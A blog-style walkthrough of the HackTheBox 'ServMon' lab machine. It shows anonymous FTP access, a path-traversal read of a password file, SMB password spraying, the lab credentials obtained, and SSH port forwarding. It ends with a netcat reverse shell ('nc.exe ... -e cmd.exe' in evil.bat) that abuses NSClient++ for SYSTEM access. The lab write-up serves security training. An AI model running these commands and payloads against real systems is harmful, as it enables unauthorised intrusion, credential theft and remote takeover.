HTB ServMon Walkthrough
A technical walk through of the HackTheBox ServMon Box.

Welcome to yet another of my HackTheBox technical walkthroughs, this time we will be hacking another nice Windows machine, one with a tricky point caused by too many service restarts from other colleagues. Lets dive right in and tackle the ServMon box!
nmap -sV 10.10.10.184
[...]
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
22/tcp open ssh OpenSSH for_Windows_7.7 (protocol 2.0)
80/tcp open http
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
5666/tcp open nrpe?
6699/tcp open napster?
8443/tcp open ssl/https-alt
[...]
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windowsAs always I start off with an nmap scan and the interesting thing from the scan is the open ports and the operating system, which we already know is a Windows machine. Not so many ports, so lets start up our "reconnaissance" activity.
I can see an 80 port open, with a web server running and another one on the port 8443, but in https. Launching the two portals we understand that an NVMS-1000 system is running on the port 80
and NSClient++ on the port 8443
I started to search on exploit-db and what I found is...



I also looked in the metasploit framework and...
msf5 > search nvms
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/http/tvt_nvms_traversal 2019-12-12 normal No TVT NVMS-1000 Directory TraversalWell, its nice to know that somethings there. Lets continue on with the exploration, I try with enum4linux, but nothing comes out. So I come back to the open ports and I notice an ftp service active, so I try to work out if anonymous access is available.
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.184 - ServMon$ ftp
ftp> open 10.10.10.184
Connected to 10.10.10.184.
220 Microsoft FTP Service
Name (10.10.10.184:in7rud3r): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
01-18-20 12:05PM <DIR> Users
226 Transfer complete.
ftp> cd Users
250 CWD command successful.
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
01-18-20 12:06PM <DIR> Nadine
01-18-20 12:08PM <DIR> Nathan
226 Transfer complete.
ftp> cd Nadine
250 CWD command successful.
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
01-18-20 12:08PM 174 Confidential.txt
226 Transfer complete.
ftp> cd ..
250 CWD command successful.
ftp> cd Nathan
250 CWD command successful.
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
01-18-20 12:10PM 186 Notes to do.txt
226 Transfer complete.
Seems that I'm lucky today. From the script, you can see that I found two folders probably linked to the relative users: Nadine and Nathan. Inside there's a text file with some interesting information. I decide to download and read on my pc.
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.184 - ServMon/attack/ftp-intrusion$ cat Confidential.txt
Nathan,
I left your Passwords.txt file on your Desktop. Please remove this once you have edited it yourself and place it back into the secure folder.
Regards
Nadine
############################
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.184 - ServMon/attack/ftp-intrusion$ cat Notes\ to\ do.txt
1) Change the password for NVMS - Complete
2) Lock down the NSClient Access - Complete
3) Upload the passwords
4) Remove public access to NVMS
5) Place the secret files in SharePoint
In the first one I read about a Password file available on the desktop of one of the users, in the second one, there's a tod o list about completed and uncompleted tasks (I don't know if this could be useful in the future, but the other one for sure is information that we have to remember).
Among the open doors, we still have to check the ssh service.


...and on metasploit...
msf5 > search ssh_enum
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/ssh/ssh_enum_git_keys normal No Test SSH Github Access
1 auxiliary/scanner/ssh/ssh_enumusers normal No SSH Username Enumeration
msf5 > search ssh_log
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/ssh/ssh_login normal No SSH Login Check Scanner
1 auxiliary/scanner/ssh/ssh_login_pubkey normal No SSH Public Key Login Scanner
Ok, it's time to move on to the attack. As my usual, I'd like to list all my trials and give you also my mistakes, until I arrive at the correct solution.
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.184 - ServMon/attack/48311 - NVMS 1000$ python3 48311.py http://10.10.10.184/ windows/win.ini win.ini
Host not vulnerable to Directory Traversal!
The NVMS portal, seems to be not vulnerable.
msf5 auxiliary(scanner/http/tvt_nvms_traversal) > options
Module options (auxiliary/scanner/http/tvt_nvms_traversal):
Name Current Setting Required Description
---- --------------- -------- -----------
DEPTH 13 yes Depth for Path Traversal
FILEPATH /windows/win.ini yes The path to the file to read
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base URI path of nvms
THREADS 1 yes The number of concurrent threads (max one per host)
VHOST no HTTP server virtual host
msf5 auxiliary(scanner/http/tvt_nvms_traversal) > set rhosts 10.10.10.184
rhosts => 10.10.10.184
msf5 auxiliary(scanner/http/tvt_nvms_traversal) > exploit
[-] Nothing was downloaded
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
Confirmed by metasploit. I decide to try with ssh service.
msf5 auxiliary(scanner/ssh/ssh_enumusers) > options
Module options (auxiliary/scanner/ssh/ssh_enumusers):
Name Current Setting Required Description
---- --------------- -------- -----------
CHECK_FALSE false no Check for false positives (random username)
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 22 yes The target port
THREADS 1 yes The number of concurrent threads (max one per host)
THRESHOLD 10 yes Amount of seconds needed before a user is considered found (timing attack only)
USERNAME no Single username to test (username spray)
USER_FILE no File containing usernames, one per line
Auxiliary action:
Name Description
---- -----------
Malformed Packet Use a malformed packet
msf5 auxiliary(scanner/ssh/ssh_enumusers) > set rhosts 10.10.10.184
rhosts => 10.10.10.184
msf5 auxiliary(scanner/ssh/ssh_enumusers) > set username Nathan
username => Nathan
msf5 auxiliary(scanner/ssh/ssh_enumusers) > exploit
[*] 10.10.10.184:22 - SSH - Using malformed packet technique
[*] 10.10.10.184:22 - SSH - Starting scan
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_enumusers) > set username Nadine
username => Nadine
msf5 auxiliary(scanner/ssh/ssh_enumusers) > exploit
[*] 10.10.10.184:22 - SSH - Using malformed packet technique
[*] 10.10.10.184:22 - SSH - Starting scan
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
Failed again on the ssh service, so I go back to my thoughts and I think that I chose the wrong file, following the exploit too much. I have to merge what I know with what I have, so I try again with the "traversal directory" and the file that I should be sure that exist and that I probably know the path on the disk.
msf5 auxiliary(scanner/http/tvt_nvms_traversal) > options
Module options (auxiliary/scanner/http/tvt_nvms_traversal):
Name Current Setting Required Description
---- --------------- -------- -----------
DEPTH 13 yes Depth for Path Traversal
FILEPATH ../../../../../Users/Nathan/Desktop/Passwords.txt yes The path to the file to read
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.184 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base URI path of nvms
THREADS 1 yes The number of concurrent threads (max one per host)
VHOST no HTTP server virtual host
msf5 auxiliary(scanner/http/tvt_nvms_traversal) > set targeturi /Pages/
targeturi => /Pages/
msf5 auxiliary(scanner/http/tvt_nvms_traversal) > exploit
[+] 10.10.10.184:80 - Downloaded 156 bytes
[+] File saved in: /root/.msf4/loot/20200417175842_default_10.10.10.184_nvms.traversal_284939.txt
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
Ahhh, fine, the gears begin to rotate in the right direction.
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.184 - ServMon/attack$ cat 20200417175842_default_10.10.10.184_nvms.traversal_284939.txt
1nsp3ctTh3Way2Mars!
Th3r34r3To0M4nyTrait0r5!
B3WithM30r4ga1n5tMe
L1k3B1gBut7s@W0rk
0nly7h3y0unGWi11F0l10w
IfH3s4b0Utg0t0H1sH0me
Gr4etN3w5w17hMySk1Pa5$
Fantastic, now, we have to understand where to use this password. Being windows, I start with the most obvious thing, the SAMBA protocol.
msf5 auxiliary(scanner/smb/smb_login) > options
Module options (auxiliary/scanner/smb/smb_login):
Name Current Setting Required Description
---- --------------- -------- -----------
ABORT_ON_LOCKOUT false yes Abort the run when an account lockout is detected
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DETECT_ANY_AUTH false no Enable detection of systems accepting any authentication
DETECT_ANY_DOMAIN false no Detect if domain is required for the specified user
PASS_FILE no File containing passwords, one per line
PRESERVE_DOMAINS true no Respect a username that contains a domain name.
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RECORD_GUEST false no Record guest-privileged random logins to the database
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf5 auxiliary(scanner/smb/smb_login) > set pass_file attack/20200417175842_default_10.10.10.184_nvms.traversal_284939.txt
pass_file => attack/20200417175842_default_10.10.10.184_nvms.traversal_284939.txt
msf5 auxiliary(scanner/smb/smb_login) > set rhosts 10.10.10.184
rhosts => 10.10.10.184
msf5 auxiliary(scanner/smb/smb_login) > set smbuser Nathan
smbuser => Nathan
msf5 auxiliary(scanner/smb/smb_login) > exploit
[*] 10.10.10.184:445 - 10.10.10.184:445 - Starting SMB login bruteforce
[-] 10.10.10.184:445 - 10.10.10.184:445 - Failed: '.\Nathan:1nsp3ctTh3Way2Mars!',
[-] 10.10.10.184:445 - 10.10.10.184:445 - Failed: '.\Nathan:Th3r34r3To0M4nyTrait0r5!',
[-] 10.10.10.184:445 - 10.10.10.184:445 - Failed: '.\Nathan:B3WithM30r4ga1n5tMe',
[-] 10.10.10.184:445 - 10.10.10.184:445 - Failed: '.\Nathan:L1k3B1gBut7s@W0rk',
[-] 10.10.10.184:445 - 10.10.10.184:445 - Failed: '.\Nathan:0nly7h3y0unGWi11F0l10w',
[-] 10.10.10.184:445 - 10.10.10.184:445 - Failed: '.\Nathan:IfH3s4b0Utg0t0H1sH0me',
[-] 10.10.10.184:445 - 10.10.10.184:445 - Failed: '.\Nathan:Gr4etN3w5w17hMySk1Pa5$',
[*] 10.10.10.184:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
Mmmmm, this is really strange, I try to use the password list also for the user Nadine, convinced that isn't a logical idea, but it's better to try, but with a big surprise...
msf5 auxiliary(scanner/smb/smb_login) > set smbuser Nadine
smbuser => Nadine
msf5 auxiliary(scanner/smb/smb_login) > exploit
[*] 10.10.10.184:445 - 10.10.10.184:445 - Starting SMB login bruteforce
[-] 10.10.10.184:445 - 10.10.10.184:445 - Failed: '.\Nadine:1nsp3ctTh3Way2Mars!',
[-] 10.10.10.184:445 - 10.10.10.184:445 - Failed: '.\Nadine:Th3r34r3To0M4nyTrait0r5!',
[-] 10.10.10.184:445 - 10.10.10.184:445 - Failed: '.\Nadine:B3WithM30r4ga1n5tMe',
[+] 10.10.10.184:445 - 10.10.10.184:445 - Success: '.\Nadine:L1k3B1gBut7s@W0rk'
[*] 10.10.10.184:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
Interesting, probably I misinterpreted the messages, but it doesn't matter, let's move on. I know that I can use this password for the SMB, so I would like to know which shared folders are available on the machine.
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.184 - ServMon/attack$ smbclient -L 10.10.10.184 -U Nadine
Enter WORKGROUP\Nadine's password:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
SMB1 disabled -- no workgroup available
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.184 - ServMon/attack$ smbclient //10.10.10.184/C$ -U Nadine
Enter WORKGROUP\Nadine's password:
tree connect failed: NT_STATUS_ACCESS_DENIED
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.184 - ServMon/attack$ smbclient //10.10.10.184/ADMIN$ -U Nadine
Enter WORKGROUP\Nadine's password:
tree connect failed: NT_STATUS_ACCESS_DENIED
Ouch, something is coming out, but immediately after another closed door. What's next? Another available service is the ssh, so why not try? And...
ssh -l Nadine 10.10.10.184
Microsoft Windows [Version 10.0.18363.752]
(c) 2019 Microsoft Corporation. All rights reserved.
nadine@SERVMON C:\Users\Nadine>dir
Volume in drive C has no label.
Volume Serial Number is 728C-D22C
Directory of C:\Users\Nadine
17/04/2020 17:33 <DIR> .
17/04/2020 17:33 <DIR> ..
17/04/2020 17:33 <DIR> .ssh
18/01/2020 11:23 <DIR> 3D Objects
18/01/2020 11:23 <DIR> Contacts
08/04/2020 22:28 <DIR> Desktop
08/04/2020 22:28 <DIR> Documents
18/01/2020 11:23 <DIR> Downloads
08/04/2020 22:27 <DIR> Favorites
08/04/2020 22:27 <DIR> Links
18/01/2020 11:23 <DIR> Music
18/01/2020 11:31 <DIR> OneDrive
18/01/2020 11:23 <DIR> Pictures
18/01/2020 11:23 <DIR> Saved Games
18/01/2020 11:23 <DIR> Searches
18/01/2020 11:23 <DIR> Videos
0 File(s) 0 bytes
16 Dir(s) 27,343,183,872 bytes free
nadine@SERVMON C:\Users\Nadine>cd Desktop
nadine@SERVMON C:\Users\Nadine\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is 728C-D22C
Directory of C:\Users\Nadine\Desktop
08/04/2020 22:28 <DIR> .
08/04/2020 22:28 <DIR> ..
17/04/2020 17:30 34 user.txt
1 File(s) 34 bytes
2 Dir(s) 27,343,159,296 bytes free
nadine@SERVMON C:\Users\Nadine\Desktop>more user.txt
6******************************0Bingo, the first flag is mine.
Now, if you remember (and if you have given a look at the exploit-db pages I linked at the beginning of this tutorial) the exploit for the NSClient++ portal, needs a credential without administration privileges (our scenario), so, you have only to follow the step by step procedure described in the exploit. Let's go to do that.
1. Grab web administrator password
[...]
; Undocumented key
password = ew2x6SsGTxjRwXOT
; Undocumented key
allowed hosts = 127.0.0.1
[...]
Both the methods work, but with the first method I found information that helps me to proceed with the attack: the access to the portal is available only from the local machine (127.0.0.1).
Now, I can't access from the remote pc to the portal, so I have to find a way to replicate the portal on my localhost using the process on the remote pc. I don't know exactly how can I accomplish this task, but a search on the internet (ssh local port forwarding) will be enough to find a solution.
I read an Italian article which I provide here, because with a simple translation you can read too, but I found a clear explanation in this article and, for once, I enjoyed reading in my native language. The solution is simple and use the already used ssh service.
ssh [email protected] -L 8443:127.0.0.1:8443This will open a shell on the remote machine (that you could use also to execute the remote commands) and will provide the output of the port 8433 of the web on your local equivalent port.
Before we go on with the exploit, we need to go deep into the exploit. Consider that now, you are entering in that part of the attack where you could lose a lot of time, because you have to restart part of the service, but, the problem is, that, as you are trying to hack the machine, also many other "colleagues" are made the same thing, so, you probably will be thrown out, many times and you'll have to sweat a lot to reach your goal. Anyway, you need nc.exe (netcat for Windows) and a batch file that launch this exe. I chose to put all my file in a custom folder inside the Temp directory, so my batch file will be this:
@echo off
c:\temp\46802\nc.exe 10.10.15.11 443 -e cmd.exeTo upload the file, also in this case, I don't know exactly how can I do that, but google is always our friend.

3. Download nc.exe and evil.bat to c:\temp from attacking machine
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.184 - ServMon/attack/evil$ scp nc.exe [email protected]:\\Temp\\46802\\nc.exe
[email protected]'s password:
nc.exe 100% 20KB 30.7KB/s 00:00
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.184 - ServMon/attack/evil$ scp evil.bat [email protected]:\\Temp\\46802\\evil.bat
[email protected]'s password:
evil.bat 100% 61 1.0KB/s 00:00
Ok, let's go ahead with the exploit, but we have skipped the second point (you should access the portal using the address https://127.0.0.1:8443/):
2. Login and enable following modules including enable at startup and save configuration
- CheckExternalScripts
- SchedulerNo problem anyway, the two services are already enabled.
4. Setup listener on attacking machine
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.184 - ServMon/attack/evil$ sudo nc -nlvvp 443
[sudo] password for in7rud3r:
listening on [any] 443 ...
Well, from now, the situation is critical and you have to try this last three steps many and many times until it works. Pay attention, because, if the machine is restarted in the meantime, you should redeploy the files you had prepared on your machine. A suggestion is to use different name suggested in the exploit, because, all will follow probably the same tutorial and will use all the same variables and name, someone could be overwriting your settings.


If you perform all the steps in the correct way, sooner or later you should see your listeners activate with the shell from the remote machine and from here, you'll reach the second flag!
connect to [10.10.15.11] from (UNKNOWN) [10.10.10.184] 50811
Microsoft Windows [Version 10.0.18363.752]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Program Files\NSClient++>whoami
whoami
nt authority\system
C:\Program Files\NSClient++>cd \Users\administrator
cd \Users\administrator\Desktop
C:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 728C-D22C
Directory of C:\Users\Administrator\Desktop
08/04/2020 23:12 <DIR> .
08/04/2020 23:12 <DIR> ..
17/04/2020 21:35 34 root.txt
1 File(s) 34 bytes
2 Dir(s) 27,410,821,120 bytes free
C:\Users\Administrator\Desktop>more root.txt
more root.txt
5******************************e
That's all folks, thanks for reading!


